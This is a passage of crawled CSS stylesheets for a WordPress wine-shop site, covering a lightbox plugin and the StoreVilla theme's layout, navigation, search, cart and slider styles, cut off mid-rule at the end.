table.wc-block-cart-items .wc-block-cart-items__row.is-mnm-child td.wc-block-cart-item__image img{margin-left:16px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.3
body_size: 570
content:
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-lghbxmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-lghbxmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:0}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-lghbxmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif)no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-lghbxmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif)left 50%no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-lghbxmn/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif)right 50%no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.3
body_size: 404
content:
#lightbox{position:fixed;top:50%!important;left:50%!important;transform:translate(-50%,-50%)}#imageContainer{position:relative;height:100%;box-sizing:border-box}#imageDataContainer{position:relative}#imageDataContainer.hide{display:none}#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center}#prevArrow,#nextArrow{color:#000;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box}#nextArrow{padding:8px 6px 8px 10px}#prevArrow.fixed,#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0,-50%);border-radius:2px}#nextArrow.fixed{right:1%;left:auto}@media screen and (max-width:800px){#prevArrow.fixed,#nextArrow.fixed{border-radius:2px}#prevArrow.fixed{left:0}#nextArrow.fixed{right:0}}#imageContainer:hover #prevArrow,#imageContainer:hover #nextArrow{display:block}#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px}#imageData #imageDetails{margin-bottom:0}#imageData #bottomNav #bottomNavClose{margin-bottom:0}#jqlb_loading{top:45%}#prevArrow.touch-device,#nextArrow.touch-device{display:block}#prevLink.touch-device,#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none}#prevLink.touch-device{left:0;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-ovrries/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif)center center no-repeat}#nextLink.touch-device{right:0;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-ovrries/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif)center center no-repeat}#imageDataContainer{position:relative;z-index:20px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:css/q:mauto/m:1/https://www.getwine.co.za/wp-content/themes/storevilla/style.css
body_size: 13755
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0!important}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}td a{color:#0091d5}body,button,input,select,textarea{color:#404040;font-family:Open Sans;font-size:16px;font-size:1rem}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}body{background:#fff}blockquote{border:0;color:#6a6a6a;font-size:16px;line-height:1.4736842105;margin:1em 0;padding:0 0 0 1.263157895em}blockquote p{font-size:14px}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:""""}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul li{list-style:none}ol{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 15px 17px rgba(255,255,255,.5),inset 0-5px 12px rgba(0,0,0,.05);color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,.8)}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus,button:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0-1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#666;border:1px solid #ccc;border-radius:3px}select{border:1px solid #ccc}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus{color:#111}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{padding:3px}textarea{padding-left:3px;width:100%}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{float:left;position:relative}.main-navigation a{display:block;text-decoration:none}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:1.5em;left:-999em;z-index:99999}.main-navigation ul ul a{width:200px}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix:before,.clearfix:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clearfix:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.store-container{max-width:1170px;margin:0 auto}article .entry-content ul{margin:0;padding:0 0 0 20px}article .entry-content ul li{list-style:disc}article .entry-content ul li ul{padding-left:20px}article .entry-content ol{margin:0;padding:0 0 0 20px}article .entry-content ol li{list-style:disc}article .entry-content ol li ol{padding-left:20px}a{text-decoration:none}p{margin:0 0 10px}h1,h2,h3,h4,h5,h6{margin:0 0 15px;line-height:1.2;font-family:Open Sans;font-weight:400}h1{font-size:36px}h2{font-size:30px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}body{line-height:1.5}.site-header .top-header{border-bottom:1px solid #f7f7f7}.top-header .top-navigation{float:left;width:60%}.top-header .top-navigation ul li{float:left;font-size:11px;font-family:Open Sans;text-transform:uppercase;margin-right:15px;padding:10px 0;position:relative;cursor:pointer}.top-header .top-navigation ul li a{color:#333;display:block;padding-left:15px;position:relative}.top-header .top-navigation ul li a:before{border-left:1px solid #333;content:"";height:10px;left:0;position:absolute;top:4px}.top-header .top-navigation ul li:first-child a:before{border-left:0}.top-header .top-navigation ul li a:hover{color:#0091d5}.top-header .top-navigation ul li ul{position:absolute;left:-2px;top:29px;display:none;background:#0083c1}.top-header .top-navigation ul li ul li{padding:3px 10px}.top-header .top-navigation ul li:hover ul{display:block}.top-header ul.store-quickinfo{float:left;padding:5px 0 10px}.top-header ul.store-quickinfo li{margin-right:5px;font-size:11px;font-family:Open Sans}.top-header ul.store-quickinfo li,.top-header ul.store-quickinfo li a{color:#333;display:inline-block;font-family:Open Sans;font-size:12px}.top-header ul.store-quickinfo li a:hover{color:#0091d5}.top-header .top-header-regin{float:right;font-size:11px;font-family:Open Sans;text-transform:uppercase;position:relative}.top-header .top-header-regin ul>li{float:left;margin-left:10px}.top-header .top-header-regin ul li a{color:#333;float:left;padding:10px 0}.top-header .top-header-regin ul li a:hover,.top-header-regin .count .fa.fa-shopping-basket:hover{color:#0091d5}.top-header .top-header-regin ul li a.quick-wishlist{position:relative;margin-left:17px}.top-header .top-header-regin ul li a.quick-wishlist:before{position:absolute;content:"";font-family:FontAwesome;font-size:11px;left:-15px}.top-header .top-header-regin a.sv_login{position:relative}.top-header .top-header-regin a.sv_login:before{content:"";position:absolute;font-family:FontAwesome;left:-13px}.top-header-regin ul li .widget_shopping_cart{width:300px;background:#fff;position:absolute;opacity:0;right:0;top:35px;transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;overflow:hidden;visibility:hidden}.top-header-regin ul li:hover .widget_shopping_cart{opacity:1;transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;z-index:999999;visibility:visible}.top-header-regin .widget_shopping_cart_content{padding-left:10px;border:1px solid #cbcbcb}.top-header-regin .widget_shopping_cart_content li{margin-left:0!important;width:100%}.top-header-regin .widget_shopping_cart_content li a{padding:0!important}.top-header-regin .widget_shopping_cart_content .mini_cart_item a.remove{float:right;margin-right:8px;position:static!important;text-align:right}.top-header-regin .count .fa.fa-shopping-basket{color:#ababaa;font-size:14px}.top-header-regin .cart-contents .count{position:relative}.top-header-regin ul li span.cart-count{background:#0091d5 0 0;border-radius:100%;color:#fff;font-size:8px;line-height:14px;padding:0 3px 2px;position:absolute;text-align:center;top:-7px;right:-15px;height:15px;width:15px}.top-header-regin ul li span.cart-count:hover{background:#dd1f26}.header-wrap{padding:20px 0}.header-wrap .site-branding{float:left}.site-branding img{max-width:300px}.header-wrap .site-branding a,.header-wrap .site-branding .sv-logo-wrap{display:inline-block;vertical-align:middle}.header-wrap .site-branding .sv-logo-wrap{color:#0091d5;margin-left:10px}.header-wrap .site-branding h1{margin-bottom:5px}.header-wrap .site-branding h1.site-title a{font-size:36px;color:#0091d5;text-transform:uppercase;line-height:30px;display:block;margin-bottom:5px}.header-wrap .site-branding p.site-description{font-size:14px}.header-wrap .search-cart-wrap{float:right}.header-wrap .search-cart-wrap .advance-search,.header-wrap .search-cart-wrap .site-header-cart{float:left}.header-wrap .search-cart-wrap .advance-search{border:1px solid #cbcbcb}.header-wrap .search-cart-wrap .advance-search .sv_search_wrap,.header-wrap .search-cart-wrap .advance-search .sv_search_form{display:inline-block;position:relative;vertical-align:middle}.header-wrap .search-cart-wrap .advance-search .sv_search_product{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;width:120px;height:45px;font-size:13px;font-family:Open Sans;padding:0 20px 0 15px;color:#8e8e8e;margin-right:3px;cursor:pointer;outline:0;box-shadow:none;background:url(https://mlas0hkwxpch.i.optimole.com/mlas0hkwxpch-gewinco-style/w:auto/h:auto/q:auto/https://www.getwine.co.za/wp-content/themes/storevilla/assets/images/arrow.png)no-repeat;background-size:10px;background-position:96% 53%}.header-wrap .search-cart-wrap .advance-search .sv_search_product::-ms-expand{display:none}.header-wrap .search-cart-wrap .advance-search .sv_search_product .sv-advance-search{border:0}.header-wrap .search-cart-wrap .advance-search .sv_search_product .sv-advance-search option{border:0;box-shadow:none;padding:4px 10px;width:170px}.header-wrap .search-cart-wrap .advance-search .sv_search_form,.normal-search{position:relative}.header-wrap .search-cart-wrap .advance-search .sv_search_form:before{border-left:1px solid #cbcbcb;content:"";position:absolute;left:0;height:30px;top:7px}.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type=text],.normal-search .search-form .search-field{width:313px;height:45px;padding:0 10px;border-radius:0;border:1px solid #ccc;color:#8e8e8e;font-style:normal;font-size:13px}.header-wrap .search-cart-wrap .advance-search .sv_search_form input[type=text]{border:0}.header-wrap .search-cart-wrap .advance-search .sv_search_form input::-moz-placeholder{font-style:normal;color:#8e8e8e}.header-wrap .search-cart-wrap .advance-search .sv_search_form input::-webkit-input-placeholder{color:#8e8e8e;font-style:normal}.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit{background:#0091d5;border:medium;border-radius:0;box-shadow:none;font-size:14px;height:41px;position:absolute;right:2px;text-shadow:none;top:2px;width:46px;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;padding:10px}.normal-search .search-form .search-submit{position:relative;height:46px;width:auto;background:#000;color:#fff;border-radius:0;box-shadow:none;border:medium;text-shadow:none}.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit:hover,.normal-search .search-form .search-submit:hover{background:#006ea1;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s}.header-wrap .search-cart-wrap .advance-search .sv_search_form #searchsubmit .fa{color:#fff}.header-wrap .site-header-cart.menu{margin-left:3px}.header-wrap .site-header-cart.menu li a.cart-contents{background:#fbb203;width:120px;height:45px;color:#fff;text-align:right;font-size:12px;font-family:Open Sans;font-weight:600;text-transform:uppercase;display:block;padding:5px 20px;position:relative}.header-wrap .site-header-cart.menu li a.cart-contents:hover{background:#fcc646}.header-wrap .site-header-cart.menu li a.cart-contents:before{position:absolute;content:"";font-family:FontAwesome;left:10px;font-size:31px;top:-1px}.header-wrap .site-header-cart.menu li a.cart-contents span{display:block}.header-wrap .site-header-cart.menu li a.cart-contents span:first-child{margin-top:0}.header-wrap .site-header-cart.menu li{position:relative}.header-wrap .site-header-cart.menu li:hover .widget.woocommerce.widget_shopping_cart{display:block}.header-wrap .site-header-cart.menu li .widget.woocommerce.widget_shopping_cart{display:none;position:absolute;background:#fff 0 0;box-shadow:0 0 15px -7px #666;right:0;min-width:320px;text-align:center;color:#8e8e8e;font-size:14px;z-index:999}.header-wrap .site-header-cart.menu li .widget.woocommerce.widget_shopping_cart .cart_list.product_list_widget li.empty{padding:60px 0 30px;position:relative}.header-wrap .site-header-cart.menu li .widget.woocommerce.widget_shopping_cart .cart_list.product_list_widget li.empty:before{position:absolute;content:"";font-family:FontAwesome;font-size:30px;left:0;width:100%;top:25px}.widget_shopping_cart_content{padding:10px 0 10px 10px}.widget_shopping_cart_content .mini_cart_item{text-align:left}.widget_shopping_cart_content .mini_cart_item a.remove{float:right;position:static!important;text-align:right;margin-right:8px}.cart_list{max-height:300px;overflow-y:auto}.widget-area .widget_shopping_cart .cart_list{max-height:100%;overflow:auto}.widget-area .widget_shopping_cart .buttons a{font-size:12px}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{box-shadow:none;float:left;height:auto;margin-right:10px;width:65px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{padding:10px 0;text-align:left;border-top:none;font-size:16px;color:#000}.woocommerce a.remove{color:#0091d5!important}.woocommerce a.remove:hover{background:0 0;color:red!important}.woocommerce p.buttons{padding-right:10px}.site-header-cart .woocommerce a.button.wc-forward,.site-header-cart .woocommerce a.button.checkout{border-radius:0;width:48%;color:#fff;padding:13px 30px;text-align:right;position:relative;font-weight:600}.site-header-cart .woocommerce a.button.wc-forward{float:left;background:#0091d5}.site-header-cart .woocommerce a.button.wc-forward:before{content:"";position:absolute;font-family:FontAwesome;color:#fff;left:23px;font-weight:400}.site-header-cart .woocommerce a.button.checkout{float:right;background:#dd1f26;border-color:#dd1f26}.site-header-cart .woocommerce a.button.checkout:before{content:"";position:absolute;font-family:FontAwesome;color:#fff;left:28px;font-weight:400}.woocommerce a.button.wc-forward:hover,.woocommerce a.button.checkout:hover{box-shadow:0 0 15px -7px #666;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.woocommerce .woocommerce-message{border-color:#0091d5}.woocommerce .woocommerce-message::before{color:#0091d5}.main-navigation{background:#0091d5}.main-navigation li{float:left}.main-navigation li.menu-item-has-children{position:relative}.main-navigation li.menu-item-has-children>a:before{position:absolute;content:"";font-family:FontAwesome;right:11px;color:#fff;line-height:21px}.main-navigation li.menu-item-has-children ul li.menu-item-has-children>a:before{color:#000!important;content:""}.main-navigation ul li a{font-family:Open Sans;font-weight:400;font-size:14px;color:#fff;padding:20px 25px;position:relative}.main-navigation ul li:first-child a{margin-left:0}.main-navigation ul li.current-menu-item>a,.main-navigation ul li a:hover{background:rgba(0,0,0,.5);transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s}.main-navigation ul ul li.current-menu-item a,.main-navigation ul ul li a:hover{background:#0091d5;color:#fff}.main-navigation ul ul{background:#0091d5;top:100%;visibility:hidden;opacity:0;left:40px}.main-navigation ul li:hover>ul{opacity:1;visibility:visible;top:100%;transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;left:0}.main-navigation ul ul ul{top:0!important}.main-navigation ul li ul li a{margin-left:0;padding:7px 10px;font-weight:400;color:#fff}.main-navigation ul li ul li:hover a{background:#fff;color:#0091d5}.main-navigation ul li ul li a:last-child{border-bottom:none}.lSSlideOuter ul{height:auto!important}.site-content .store-villa-banner{padding:30px 0 0}.site-content .slider-wrapper{float:left;width:65%;position:relative}.site-content .slider-wrapper .lSAction{display:none!important}.site-content .slider-wrapper ul.store-gallery li{position:relative}.site-content .slider-wrapper ul.store-gallery li:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:rgba(0,0,0,.3)}.site-content .slider-wrapper ul.store-gallery li img{vertical-align:top}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info{position:absolute;top:50%;transform:translateY(-50%);z-index:2;color:#fff;right:50px;font-size:18px;font-family:Open Sans;text-transform:uppercase;font-weight:400;max-width:400px}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info h2.caption-title{font-family:Open Sans;font-weight:700;color:#fff;text-transform:uppercase;font-size:36px}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info .caption-content{margin-bottom:15px}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info a.slider-button{border:2px solid #fff;color:#fff;text-transform:uppercase;font-size:14px;padding:13px 31px;display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0);backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;transition-duration:.3s;-webkit-transition-duration:.3s;transition-property:transform;transition-timing-function:ease-out}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info a.slider-button:hover{background:#fff;color:#000;transform:translateY(-8px);-webkit-transform:translateY(-8px)}.site-content .slider-wrapper ul.store-gallery li .banner-slider-info h2.caption-title span{color:#f85570}.site-content .slider-wrapper .lSPager{position:absolute;bottom:10px;display:inline-block;width:100%}.site-content .slider-wrapper .lSPager.lSpg li a,.widget_storevilla_testimonial_widget_area .lSPager.lSpg li a{background-color:#fff;width:10px;height:10px}.site-content .slider-wrapper .lSPager.lSpg li:hover a,.site-content .slider-wrapper .lSPager.lSpg li.active a{background-color:#0091d5}.site-content .banner-header-promo .store-promo-wrap{overflow:hidden;margin-bottom:29px}.site-content .banner-header-promo{width:32%;float:right}.site-content .banner-header-promo a{display:block}.site-content .banner-header-promo a .sv-promo-area{display:inline-block;width:100%;height:240px;position:relative;backface-visibility:hidden;transform:translateZ(0);-webkit-transform:translateZ(0);transition-duration:.3s;-webkit-transition-duration:.3s;transition-property:transform;vertical-align:middle;background-size:cover;position:relative}.site-content .banner-header-promo a:hover .sv-promo-area{-webkit-transform:scale(1.1);transform:scale(1.1)}.site-content .banner-header-promo a .sv-promo-area.promo-one{margin-top:0}.site-content .banner-header-promo .sv-promo-area .promo-wrapper{position:absolute;top:50%;transform:translateY(-50%);left:20px}.site-content .banner-header-promo .sv-promo-area .promo-wrapper{color:#fff;text-transform:uppercase;font-size:11px}.site-content .banner-header-promo .sv-promo-area .promo-wrapper h2{color:#fff;font-size:24px;font-family:Lato;text-transform:capitalize;margin-bottom:5px}.site-content .banner-header-promo .sv-promo-area .promo-wrapper h2 span{display:block;color:#ff4069}.main-widget-wrap .no-bg-image .block-title span,.main-widget-wrap .no-bg-image .block-title h2{color:#fff;margin-bottom:0}.main-widget-wrap .block-title span,.block-title span{font-family:Open Sans;font-size:14px;color:#0091d5;text-transform:uppercase;font-weight:400;margin-bottom:10px}.main-widget-wrap .block-title h2,.block-title h2,h1.page-title,.woocommerce div.product .product_title,.page h3.entry-title{color:#6a6a6a;text-transform:uppercase;font-size:26px;font-family:Open Sans;font-weight:400;margin-bottom:0}.woocommerce div.product .product_title{margin-bottom:3px}h1.page-title{margin:0 0 10px}.main-widget-wrap section{padding:10px 0 20px}.widget_storevilla_cat_widget_area .category-area{padding:40px 0 50px}.block-title{padding-bottom:30px;float:left}.StoreVillaAction{float:right;padding-bottom:30px;margin-top:24px}.StoreVillaAction .villa-lSPrev,.StoreVillaAction .villa-lSNext{border:1px solid #000;width:23px;height:23px;cursor:pointer;display:inline-block;position:relative;vertical-align:middle;text-align:center;font-size:16px;line-height:20px}.StoreVillaAction .villa-lSPrev:before{content:"";position:absolute;font-family:FontAwesome;color:#000;left:6px}.StoreVillaAction .villa-lSNext:before{content:"";position:absolute;font-family:FontAwesome;color:#000;right:7px}.no-bg-image .StoreVillaAction .villa-lSPrev,.no-bg-image .StoreVillaAction .villa-lSNext{border-color:#fff}.no-bg-image .StoreVillaAction .villa-lSPrev:before,.no-bg-image .StoreVillaAction .villa-lSNext:before{color:#fff}.widget_storevilla_cat_widget_area .category-slider{background:#fff}.widget_storevilla_cat_widget_area .category-slider li{float:left;border-left:1px solid #eee;padding:44px 24px}.widget_storevilla_cat_widget_area .category-slider li.lslide.active{border-left:none}.widget_storevilla_cat_widget_area .category-slider li .item-img{text-align:center;position:relative;margin-left:10px}.widget_storevilla_cat_widget_area .category-slider li .item-img a{display:block}.widget_storevilla_cat_widget_area .category-slider li .item-img a img{vertical-align:top}.widget_storevilla_cat_widget_area .category-slider li .item-img .sv_category_count{background:rgba(255,255,255,.8)0 0;bottom:17%;color:#000;display:block;left:0;padding:13px 0;position:absolute;right:0;text-align:center;transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;width:100%}.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count{background-color:#0091d5}.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count h3.sv-header-title,.widget_storevilla_cat_widget_area .category-slider li .item-img a:hover .sv_category_count p{color:#fff}.widget_storevilla_cat_widget_area .category-slider li .item-img .sv_category_count h3.sv-header-title{font-family:Lato;font-weight:400;font-size:26px;color:#000;margin:0 0 5px}.widget_storevilla_cat_widget_area 